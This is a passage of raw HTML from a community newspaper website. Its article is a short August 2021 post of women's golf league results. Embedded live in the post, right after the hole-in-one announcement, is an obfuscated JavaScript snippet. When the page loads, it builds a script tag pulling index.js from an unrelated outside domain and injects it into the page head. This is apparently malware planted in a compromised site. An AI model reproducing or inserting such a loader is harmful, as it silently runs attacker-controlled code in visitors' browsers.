	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://sunlakessplash.com/update-source-book-listing/">Update Source Book™ Listing</a>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://sunlakessplash.com/email-signup/">Email Signup</a>
</ul>

<li id="menu-item-39157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39157"><a href="https://sunlakessplash.com/map/">Community Map</a>
<li id="menu-item-4834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-4834"><a href="#">Source Book™</a>
<ul class="sub-menu">
	<li id="menu-item-26642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26642"><a href="https://online.fliphtml5.com/jebo/xmlp/">2025 Source Book</a>
	<li id="menu-item-4835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835"><a href="https://sunlakessplash.com/local-business-directory/">Local Business Directory</a>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://sunlakessplash.com/activity-guide/">Sun Lakes Activity Guide</a>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://sunlakessplash.com/handy-number-guide/">Handy Number Guide</a>
	<li id="menu-item-61593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61593"><a href="https://sunlakessplash.com/activityform/">Activity Guide Form</a>
	<li id="menu-item-4836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://sunlakessplash.com/update-source-book-listing/">Update Source Book™ Listing</a>
</ul>

<li id="menu-item-1951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-1951"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://sunlakessplash.com/submission-guidelines/">Submission Guidelines</a>
	<li id="menu-item-47001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47001"><a href="http://robsonpublishing.com/editorial">Submit Article for Publication</a>
	<li id="menu-item-46728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46728"><a href="https://robsonpublishing.com/homeownerclassifieds/">Homeowner Classifieds</a>
	<li id="menu-item-30425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30425"><a href="https://sunlakessplash.com/how-to-email-a-photo-from-ipad/">How to email a photo from iPad</a>
	<li id="menu-item-21961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21961"><a href="https://sunlakessplash.com/how-to-email-a-photo-from-your-iphoneipad/">How to email photos from iPhone</a>
</ul>

<li id="menu-item-21962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21962"><a href="https://sunlakessplash.com/advertisers/">This Month’s Advertisers</a>
<li id="menu-item-21963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21963"><a href="http://robson.com">Robson Communities</a>
</ul></div>
													</nav><!-- #site-navigation -->

											</div>
				</div>

			</div><!-- .c12 -->

		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
	<div id="primary" class="c8" role="main">
<div style="align-content:left; padding-bottom:20px;">
 </div>
		
			<article id="post-41229" class="post-41229 post type-post status-publish format-standard hentry category-sports-0821 category-1782 tag-golf tag-pvlga">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://sunlakessplash.com/category/0821/sports-0821/" rel="category tag">Sports</a>, <a href="https://sunlakessplash.com/category/0821/" rel="category tag">August 2021</a></h3>
		<h1 class="entry-title">PVLGA News and Scores</h1>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2021-08-01">August 1, 2021</time>	</h2>
	</header>
	    <div class="entry-content">
		    <p>Mary Nelson</p>
<p><strong>June 15 and June 22 Summer Eclectic Results:</strong></p>
<p>1st Flight: 1st Mary Nelson, 2nd Colleen Mitchell, 3rd (tie) Val Verbeck, Mary Fitzke, and Cindy Bosch; 2nd Flight: 1st (tie) Sherri Butler and Jan Nelson, 3rd Kathy Smith; 3rd Flight: 1st Belen Wilson, 2nd Janice McNab, 3rd Paula Elbery</p>
<p><strong>June 29 Select a Drive 2 net BBs Results:</strong></p>
<p>1st Place Team: Cindy Bosch, Julie Curran, Rose Hames, and a blind draw</p>
<p>2nd Place Team: Carole Guild, Jan Stuckey, Mary Horn, and a blind draw</p>
<p>3rd Place Team: Val Verbeck, Becky Commisto, Helen Wilson, and Dolores Mahaffey</p>
<p>Congratulations to Sandra Labute for her hole-in-one on hole 6 during ladies play, June 15, 2021.<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sunlakessplash.com/pvlga-news-and-scores/" data-a2a-title="PVLGA News and Scores"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsunlakessplash.com%2Fpvlga-news-and-scores%2F&amp;linkname=PVLGA%20News%20and%20Scores" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsunlakessplash.com%2Fpvlga-news-and-scores%2F&amp;linkname=PVLGA%20News%20and%20Scores" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_printfriendly" href="https://www.addtoany.com/add_to/printfriendly?linkurl=https%3A%2F%2Fsunlakessplash.com%2Fpvlga-news-and-scores%2F&amp;linkname=PVLGA%20News%20and%20Scores" title="PrintFriendly" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	    </div><!-- .entry-content -->

	        <footer class="entry">
		<p class="tags"><i class="fa fa-tags"></i> Tags:<a href="https://sunlakessplash.com/tag/golf/" rel="tag">golf</a> <a href="https://sunlakessplash.com/tag/pvlga/" rel="tag">PVLGA</a></p>	</footer><!-- .entry -->
		</article><!-- #post-41229 -->
			<nav id="posts-pagination">
				<h3 class="screen-reader-text">Post navigation</h3>
				<div class="previous fl"><a href="https://sunlakessplash.com/savvy-travelers-club-summer-news-3/" rel="prev">&larr; Savvy Travelers Club: Summer News</a></div>
				<div class="next fr"><a href="https://sunlakessplash.com/sun-lakes-cottonwood-palo-verde-at-sun-lakes-39/" rel="next">Sun Lakes &#8211; Cottonwood Palo Verde at Sun Lakes &rarr;</a></div>
			</nav><!-- #posts-pagination -->

			
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			</div><!-- #primary -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://sunlakessplash.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><div align="center">
<a href="http://sunlakessplash.com/update-source-book-listing/"><img src="http://sunlakessplash.com/wp-content/uploads/2015/03/update-source-book.jpg"></a>
</div></div>
		</aside><aside id="media_image-7" class="widget widget_media_image"><a href="http://sunlakessplash.com/in-passing"><img width="300" height="62" src="https://sunlakessplash.com/wp-content/uploads/2022/02/InPassing300px.jpg" class="image wp-image-44391  attachment-full size-full" alt="In Passing" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://sunlakessplash.com/wp-content/uploads/2022/02/InPassing300px.jpg 300w, https://sunlakessplash.com/wp-content/uploads/2022/02/InPassing300px-220x45.jpg 220w, https://sunlakessplash.com/wp-content/uploads/2022/02/InPassing300px-250x52.jpg 250w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="mp_featured_posts-3" class="widget widget_mp_featured_posts">	<article id="post-16" class="c12 post-16 post type-post status-publish format-standard hentry category-updated-news">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://sunlakessplash.com/category/updated-news/" rel="category tag">Updated News</a></h3>
		<h2 class="entry-title"><a href="https://sunlakessplash.com/just/" rel="bookmark">This Just In</a></h2>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2025-10-27">October 27, 2025</time>	</h2>
	</header>
	    <div class="entry-content">
		    <div class="excerpt"><p>Items of note or that missed the print deadline will appear here.</p>
<p class="more-link-p"><a class="more-link" href="https://sunlakessplash.com/just/">Read more &rarr;</a></p>
</div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-16 --></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Flipbook Editions</h3>			<div class="textwidget"><table border="0" width="300">
<tbody>
<tr>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/ejke/"><img decoding="async" src="https://online.fliphtml5.com/jebo/ejke/files/shot.jpg" width="79px" height="126px" /></a><br />
<b>This Month&#8217;s<br />
Edition</b></div>
</td>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/xmlp/"><img decoding="async" src="http://online.fliphtml5.com/jebo/xmlp/files/shot.jpg" width="100px" height="127px" /></a><br />
<b>2025 Sun Lakes<br />
Source Book™</b></div>
</td>
</tr>
</tbody>
</table>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Browse By Month</h3><form action="https://sunlakessplash.com" method="get"><label class="screen-reader-text" for="cat">Browse By Month</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2106">October 2023</option>
	<option class="level-1" value="2107">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2108">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2109">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2110">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2111">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2140">November 2023</option>
	<option class="level-1" value="2141">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2142">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2144">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2145">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2191">December 2023</option>
	<option class="level-1" value="2192">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2193">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2194">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2195">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2196">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2267">January 2024</option>
	<option class="level-1" value="2268">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2269">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2270">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2271">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2272">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="2369">February 2024</option>
	<option class="level-1" value="2370">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2371">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2372">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2373">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2374">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="2476">March 2024</option>
	<option class="level-1" value="2477">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2478">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2479">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2480">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2481">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="2565">April 2024</option>
	<option class="level-1" value="2566">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2567">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2568">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2569">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2570">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="2647">May 2024</option>
	<option class="level-1" value="2650">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2651">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2652">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2653">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2654">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2723">June 2024</option>
	<option class="level-1" value="2724">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2725">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2726">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2727">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2768">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2782">July 2024</option>
	<option class="level-1" value="2784">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2785">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2786">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2787">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2788">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="2823">August 2024</option>
	<option class="level-1" value="2824">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2825">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2826">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2827">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2828">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2869">September 2024</option>
	<option class="level-1" value="2870">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2871">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2872">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2873">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2874">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="2915">October 2024</option>
	<option class="level-1" value="2916">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2917">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2918">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2919">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2920">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="2974">November 2024</option>
	<option class="level-1" value="2975">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2976">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2977">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2978">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2979">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="3015">December 2024</option>
	<option class="level-1" value="3016">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3017">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3018">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3019">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3020">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3081">January 2025</option>
	<option class="level-1" value="3085">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3086">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3087">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3088">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3089">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3132">February 2025</option>
	<option class="level-1" value="3133">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3134">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3135">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3136">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3137">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="3166">March 2025</option>
	<option class="level-1" value="3167">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3168">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3169">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3170">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3171">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="3217">April 2025</option>
	<option class="level-1" value="3218">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3219">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3220">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3221">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3222">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="3254">May 2025</option>
	<option class="level-1" value="3255">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3256">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3257">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3258">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3259">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3289">June 2025</option>
	<option class="level-1" value="3290">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3291">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3292">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3293">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3294">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3321">July 2025</option>
	<option class="level-1" value="3322">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3323">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3324">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3325">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3326">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="3350">August 2025</option>
	<option class="level-1" value="3351">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3352">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3353">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3354">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3355">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3375">September 2025</option>
	<option class="level-1" value="3376">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3377">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3378">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3379">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3380">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3403">October 2025</option>
	<option class="level-1" value="3404">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3405">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3406">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3407">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3408">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3439">November 2025</option>
	<option class="level-1" value="3440">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3441">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3442">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3443">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3444">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3466">December 2025</option>
	<option class="level-1" value="3467">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3468">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3469">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3470">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3496">January 2026</option>
	<option class="level-1" value="3497">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3498">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3500">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3501">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="344">Front Page</option>
	<option class="level-0" value="2097">September 2023</option>
	<option class="level-1" value="2098">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2099">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2100">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2101">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2102">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2088">August 2023</option>
	<option class="level-1" value="2089">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2090">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2091">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2092">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2093">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2079">July 2023</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2081">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2082">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2083">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2084">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2069">June 2023</option>
	<option class="level-1" value="2078">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2070">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2071">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2072">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2073">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2056">May 2023</option>
	<option class="level-1" value="2057">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2058">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2059">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2060">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2061">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2048">April 2023</option>
	<option class="level-1" value="2049">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2050">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2051">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2053">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2052">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2038">March 2023</option>
	<option class="level-1" value="2039">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2040">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2041">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2042">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2043">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2026">February 2023</option>
	<option class="level-1" value="2027">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2028">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2029">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2030">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2031">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2015">January 2023</option>
	<option class="level-1" value="2016">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2017">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2018">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2019">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2020">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2001">December 2022</option>
	<option class="level-1" value="2002">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2003">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2004">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2005">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2006">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1993">November 2022</option>
	<option class="level-1" value="1994">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1995">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1996">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1997">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1998">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1982">October 2022</option>
	<option class="level-1" value="1983">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1984">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1985">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1986">&nbsp;&nbsp;&nbsp;Sports</option>
